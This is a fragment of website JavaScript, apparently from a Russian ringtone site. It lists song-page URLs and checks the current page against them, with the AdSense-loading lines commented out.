'https://ringo.su/aleksej-chumakov-devochka-devushka-zhenshhina.html',
'https://ringo.su/faktor-2-shalava.html',
'https://ringo.su/stas-mixajlov-zhivi-i-znaj.html',
'https://ringo.su/zaplatki-goryat-fonariki.html',
'https://ringo.su/ne-vashe-delo-records-kosmos-v-odno-kasanie.html',
'https://ringo.su/maksim-fadeev-sestrichka.html',
'https://ringo.su/murat-txagalegov-dianochka.html',
'https://ringo.su/ani-lorak-medlenno.html',
'https://ringo.su/haddaway-rock-my-heart.html',
'https://ringo.su/heath-hunter-revolution-in-paradise.html',
'https://ringo.su/tenca-ya-ustal.html',
'https://ringo.su/letuchij-korabl-pesnya-vodyanogo.html',
'https://ringo.su/lalo-project-aelyn-listen-to-me-looking-at-me.html',
'https://ringo.su/irina-krug-aleksej-bryancev-tolko-ty.html',
'https://ringo.su/hi-tack-silence.html',
'https://ringo.su/tatyana-abramova-ne-toropis-govorit.html',
'https://ringo.su/tamerlan-alena-omargalieva-ty-tolko-moj.html',
'https://ringo.su/bgthe-prince-of-rap-the-colour-of-my-dreams.html',
'https://ringo.su/technotronic-move-it-to-the-rhythm.html',
'https://ringo.su/oleg-gazmanov-moryachka-intro.html',
'https://ringo.su/bogdan-titomir-dzhigan-timati-gryaznye-shlyushki-budut-nakazany.html',
'https://ringo.su/storm-djs-amp-grishina-na-oschup.html',
'https://ringo.su/shaxzoda-dj-piligrim-layli-va-majnun.html',
'https://ringo.su/goran-bregovic-gas-gas.html',
'https://ringo.su/vintazh-dyshi.html',
'https://ringo.su/vremja-i-steklo-dim.html',
'https://ringo.su/name-familie.html',
'https://ringo.su/valerij-meladze-vopreki.html',
'https://ringo.su/chief-keef-i-dont-like.html',
'https://ringo.su/dan-balan-do-utra-dfm-special-mix.html',
'https://ringo.su/butyrka-dorozhki.html',
'https://ringo.su/mo-do-super-gut.html',
'https://ringo.su/serebro-slomana.html',
'https://ringo.su/stranger-things-marimba-remix.html',
'https://ringo.su/dj-bobo-somebody-dance-with-me.html',
'https://ringo.su/dima-bilan-mechtateli.html',
'https://ringo.su/kakao-talk.html',
'https://ringo.su/yuliya-vam-kto-to-zvonit.html',
'https://ringo.su/mashina-vremeni-za-tex-kto-v-more.html',
'https://ringo.su/bad-boys-blue-youre-a-woman.html',
'https://ringo.su/natali-muzhchina-mechta.html',
'https://ringo.su/tokio-my-budem-vmeste.html',
'https://ringo.su/serega-kruzhim.html',
'https://ringo.su/danileigh-no-limits.html',
'https://ringo.su/mgk-ax-kakie-ty-govoril-mne-slova.html',
'https://ringo.su/liza-net-slov.html',
'https://ringo.su/ne-beri-trubku.html',
'https://ringo.su/yurij-shatunov-ryadom-s-nej.html',
'https://ringo.su/anton-gerr-odinokij-muzhchina.html',
'https://ringo.su/zemfira-pochemu.html',
'https://ringo.su/million-alyx-roz-techno-remix.html',
'https://ringo.su/olya-polyakova-shlepki.html',
'https://ringo.su/ruki-vverh-serezha-dance-mix.html',
'https://ringo.su/antirespekt-zavetnaya.html',
'https://ringo.su/gorilla-zoe-la-da-de.html',
'https://ringo.su/nana-dreams.html',
'https://ringo.su/j-power-krasivoe-schaste-po-imeni-nastya.html',
'https://ringo.su/potap-i-nastya-krepkie-oreshki.html',
'https://ringo.su/antirespekt-letaj.html',
'https://ringo.su/t1one-inur-lyubimyj-xam.html',
'https://ringo.su/avet-markaryan-lyubov-i-son.html',
'https://ringo.su/samsung-galaxy-dance-party.html',
'https://ringo.su/denis-majdanov-vremya-narkotik.html',
'https://ringo.su/priklyucheniya-yelektronika-krylatye-kacheli.html',
'https://ringo.su/fausto-papetti-emmanuelle.html',
'https://ringo.su/igor-nikolaev-yuliya-proskuryakova-sms.html',
'https://ringo.su/nastya-borisova-mama.html',
'https://ringo.su/kenny-g-havana-remix.html',
'https://ringo.su/olga-buzova-wi-fi.html',
'https://ringo.su/jony-pustoj-stakan.html',
'https://ringo.su/earth-wind-fire-september.html',
'https://ringo.su/maks-barskix-lej-ne-zhalej.html',
'https://ringo.su/verka-serdyuchka-chita-drita.html',
'https://ringo.su/sergej-lazarev-ja-ne-bojus.html',
'https://ringo.su/dr-alban-let-the-beat-go-on.html',
'https://ringo.su/gorod-312-fonari.html',
'https://ringo.su/amelie-piano.html',
'https://ringo.su/stas-pexa-schaste.html',
'https://ringo.su/microsoft-lumia-klassicheskij.html',
'https://ringo.su/rednex-cotton-eye-joe.html',
'https://ringo.su/irina-krug-viktor-korolev-kachaet-nebo-zolotye-kupola.html',
'https://ringo.su/serebro-malo-tebya.html',
'https://ringo.su/5ive-everybody-get-up.html',
];

if(UrlArr.indexOf(window.location.href)!==-1){
// document.write('<style>ol.breadcrumb {    display: none;}</style><script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>');
//console.log('Log:disable;');
// document.write('<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>');
}

else {

}


